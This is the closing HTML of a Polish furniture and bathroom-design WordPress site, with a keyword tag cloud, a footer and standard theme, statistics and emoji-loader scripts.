<a href="https://meble-promeb.pl/temat/architekt-wnetrz-warszawa/" class="tag-cloud-link tag-link-41 tag-link-position-3" style="font-size: 11.266666666667pt;" aria-label="architekt wnętrz warszawa (6 elementów)">architekt wnętrz warszawa</a>
<a href="https://meble-promeb.pl/temat/bezplatne-projekty-lazienek/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 15.933333333333pt;" aria-label="bezpłatne projekty łazienek (8 elementów)">bezpłatne projekty łazienek</a>
<a href="https://meble-promeb.pl/temat/designerskie-stoly-do-jadalni/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 13.6pt;" aria-label="designerskie stoły do jadalni (7 elementów)">designerskie stoły do jadalni</a>
<a href="https://meble-promeb.pl/temat/drzwi-przesuwne-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-6" style="font-size: 15.933333333333pt;" aria-label="drzwi przesuwne Warszawa (8 elementów)">drzwi przesuwne Warszawa</a>
<a href="https://meble-promeb.pl/temat/ekskluzywne-stoly/" class="tag-cloud-link tag-link-16 tag-link-position-7" style="font-size: 8pt;" aria-label="ekskluzywne stoły (5 elementów)">ekskluzywne stoły</a>
<a href="https://meble-promeb.pl/temat/ergonomiczne-meble-biurowe/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 20.133333333333pt;" aria-label="ergonomiczne meble biurowe (10 elementów)">ergonomiczne meble biurowe</a>
<a href="https://meble-promeb.pl/temat/ile-kosztuje-projekt-lazienki-w-leroy-merlin/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 11.266666666667pt;" aria-label="ile kosztuje projekt łazienki w leroy merlin (6 elementów)">ile kosztuje projekt łazienki w leroy merlin</a>
<a href="https://meble-promeb.pl/temat/jak-pomalowac-plytki-lazienkowe/" class="tag-cloud-link tag-link-45 tag-link-position-10" style="font-size: 18.266666666667pt;" aria-label="Jak pomalować płytki łazienkowe (9 elementów)">Jak pomalować płytki łazienkowe</a>
<a href="https://meble-promeb.pl/temat/jasna-lazienka-z-prysznicem/" class="tag-cloud-link tag-link-50 tag-link-position-11" style="font-size: 15.933333333333pt;" aria-label="jasna łazienka z prysznicem (8 elementów)">jasna łazienka z prysznicem</a>
<a href="https://meble-promeb.pl/temat/krzesla-biurowe-tychy/" class="tag-cloud-link tag-link-14 tag-link-position-12" style="font-size: 20.133333333333pt;" aria-label="krzesła biurowe tychy (10 elementów)">krzesła biurowe tychy</a>
<a href="https://meble-promeb.pl/temat/lampy-loftowe/" class="tag-cloud-link tag-link-6 tag-link-position-13" style="font-size: 11.266666666667pt;" aria-label="lampy loftowe (6 elementów)">lampy loftowe</a>
<a href="https://meble-promeb.pl/temat/mala-lazienka-jaki-kolor-plytek/" class="tag-cloud-link tag-link-44 tag-link-position-14" style="font-size: 15.933333333333pt;" aria-label="Mała łazienka jaki kolor płytek (8 elementów)">Mała łazienka jaki kolor płytek</a>
<a href="https://meble-promeb.pl/temat/meble-kuchenne-na-zamowienie-krakow/" class="tag-cloud-link tag-link-7 tag-link-position-15" style="font-size: 13.6pt;" aria-label="meble kuchenne na zamówienie kraków (7 elementów)">meble kuchenne na zamówienie kraków</a>
<a href="https://meble-promeb.pl/temat/meble-na-wymiar-warszawa-tanio/" class="tag-cloud-link tag-link-25 tag-link-position-16" style="font-size: 18.266666666667pt;" aria-label="meble na wymiar Warszawa tanio (9 elementów)">meble na wymiar Warszawa tanio</a>
<a href="https://meble-promeb.pl/temat/meble-na-zamowienie-krakow/" class="tag-cloud-link tag-link-9 tag-link-position-17" style="font-size: 13.6pt;" aria-label="meble na zamówienie kraków (7 elementów)">meble na zamówienie kraków</a>
<a href="https://meble-promeb.pl/temat/meble-tapicerowane-sklep-online/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 15.933333333333pt;" aria-label="meble tapicerowane sklep online (8 elementów)">meble tapicerowane sklep online</a>
<a href="https://meble-promeb.pl/temat/projekt-malej-lazienki-na-poddaszu/" class="tag-cloud-link tag-link-48 tag-link-position-19" style="font-size: 22pt;" aria-label="projekt małej łazienki na poddaszu (11 elementów)">projekt małej łazienki na poddaszu</a>
<a href="https://meble-promeb.pl/temat/projekt-malej-lazienki-w-bloku-z-wielkiej-plyty/" class="tag-cloud-link tag-link-47 tag-link-position-20" style="font-size: 15.933333333333pt;" aria-label="projekt małej łazienki w bloku z wielkiej płyty (8 elementów)">projekt małej łazienki w bloku z wielkiej płyty</a>
<a href="https://meble-promeb.pl/temat/projektowanie-wnetrz-poznan/" class="tag-cloud-link tag-link-38 tag-link-position-21" style="font-size: 11.266666666667pt;" aria-label="Projektowanie wnętrz poznań (6 elementów)">Projektowanie wnętrz poznań</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-czarno-bialych/" class="tag-cloud-link tag-link-57 tag-link-position-22" style="font-size: 15.933333333333pt;" aria-label="projekty łazienek czarno białych (8 elementów)">projekty łazienek czarno białych</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-darmowy-program/" class="tag-cloud-link tag-link-51 tag-link-position-23" style="font-size: 15.933333333333pt;" aria-label="projekty łazienek darmowy program (8 elementów)">projekty łazienek darmowy program</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-radom/" class="tag-cloud-link tag-link-62 tag-link-position-24" style="font-size: 18.266666666667pt;" aria-label="projekty łazienek radom (9 elementów)">projekty łazienek radom</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-z-drewnem/" class="tag-cloud-link tag-link-56 tag-link-position-25" style="font-size: 15.933333333333pt;" aria-label="projekty łazienek z drewnem (8 elementów)">projekty łazienek z drewnem</a>
<a href="https://meble-promeb.pl/temat/projekty-lazienek-z-elementami-drewna/" class="tag-cloud-link tag-link-65 tag-link-position-26" style="font-size: 11.266666666667pt;" aria-label="projekty łazienek z elementami drewna (6 elementów)">projekty łazienek z elementami drewna</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-2m2/" class="tag-cloud-link tag-link-60 tag-link-position-27" style="font-size: 8pt;" aria-label="Projekt łazienki 2m2 (5 elementów)">Projekt łazienki 2m2</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-8m2/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 13.6pt;" aria-label="projekt łazienki 8m2 (7 elementów)">projekt łazienki 8m2</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-gdansk/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 13.6pt;" aria-label="projekt łazienki gdańsk (7 elementów)">projekt łazienki gdańsk</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-gratis/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.266666666667pt;" aria-label="projekt łazienki gratis (6 elementów)">projekt łazienki gratis</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-za-darmo/" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 13.6pt;" aria-label="projekt łazienki za darmo (7 elementów)">projekt łazienki za darmo</a>
<a href="https://meble-promeb.pl/temat/projekt-lazienki-z-oknem/" class="tag-cloud-link tag-link-46 tag-link-position-32" style="font-size: 11.266666666667pt;" aria-label="projekt łazienki z oknem (6 elementów)">projekt łazienki z oknem</a>
<a href="https://meble-promeb.pl/temat/plytki-lazienkowe-stalowa-wola/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 13.6pt;" aria-label="płytki łazienkowe stalowa wola (7 elementów)">płytki łazienkowe stalowa wola</a>
<a href="https://meble-promeb.pl/temat/plytki-lazienkowe-zielone-aranzacje/" class="tag-cloud-link tag-link-70 tag-link-position-34" style="font-size: 11.266666666667pt;" aria-label="płytki łazienkowe zielone aranżacje (6 elementów)">płytki łazienkowe zielone aranżacje</a>
<a href="https://meble-promeb.pl/temat/stoly-konferencyjne/" class="tag-cloud-link tag-link-23 tag-link-position-35" style="font-size: 11.266666666667pt;" aria-label="stoły konferencyjne (6 elementów)">stoły konferencyjne</a>
<a href="https://meble-promeb.pl/temat/stoly-konferencyjne-do-firm/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 11.266666666667pt;" aria-label="Stoły konferencyjne do firm (6 elementów)">Stoły konferencyjne do firm</a>
<a href="https://meble-promeb.pl/temat/stoly-lakierowane/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 11.266666666667pt;" aria-label="stoły lakierowane (6 elementów)">stoły lakierowane</a>
<a href="https://meble-promeb.pl/temat/szafy-do-zabudowy-krakow/" class="tag-cloud-link tag-link-21 tag-link-position-38" style="font-size: 11.266666666667pt;" aria-label="szafy do zabudowy Kraków (6 elementów)">szafy do zabudowy Kraków</a>
<a href="https://meble-promeb.pl/temat/lazienka-inspiracje-szara/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 11.266666666667pt;" aria-label="Łazienka inspiracje szara (6 elementów)">Łazienka inspiracje szara</a>
<a href="https://meble-promeb.pl/temat/lazienka-4m2-koszt/" class="tag-cloud-link tag-link-67 tag-link-position-40" style="font-size: 13.6pt;" aria-label="łazienka 4m2 koszt (7 elementów)">łazienka 4m2 koszt</a>
<a href="https://meble-promeb.pl/temat/lazienka-8m2-projekt/" class="tag-cloud-link tag-link-64 tag-link-position-41" style="font-size: 18.266666666667pt;" aria-label="łazienka 8m2 projekt (9 elementów)">łazienka 8m2 projekt</a>
<a href="https://meble-promeb.pl/temat/lazienka-hiszpanska/" class="tag-cloud-link tag-link-61 tag-link-position-42" style="font-size: 15.933333333333pt;" aria-label="łazienka hiszpańska (8 elementów)">łazienka hiszpańska</a>
<a href="https://meble-promeb.pl/temat/lazienka-kwadratowa/" class="tag-cloud-link tag-link-58 tag-link-position-43" style="font-size: 11.266666666667pt;" aria-label="łazienka kwadratowa (6 elementów)">łazienka kwadratowa</a>
<a href="https://meble-promeb.pl/temat/lazienka-w-10-dni-opinie/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 13.6pt;" aria-label="łazienka w 10 dni opinie (7 elementów)">łazienka w 10 dni opinie</a>
<a href="https://meble-promeb.pl/temat/lozka-do-sypialni-tapicerowane/" class="tag-cloud-link tag-link-11 tag-link-position-45" style="font-size: 18.266666666667pt;" aria-label="łóżka do sypialni tapicerowane (9 elementów)">łóżka do sypialni tapicerowane</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://meble-promeb.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":true,"mobile":true},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://meble-promeb.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"d50987875c"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://meble-promeb.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.25","mainScriptUrl":"https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.25","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.25" id="hu-front-scripts-js" defer></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://meble-promeb.pl","ajaxUrl":"https://meble-promeb.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"94b18b1f044a879e7afa903113dec2cf","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://meble-promeb.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c0bf946e61","onlineParams":{"wp_statistics_hit":1,"source_type":"archive","source_id":0,"search_query":"","signature":"94b18b1f044a879e7afa903113dec2cf","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://meble-promeb.pl/?6a92a5=f731c7b2bc.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://meble-promeb.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://meble-promeb.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://meble-promeb.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
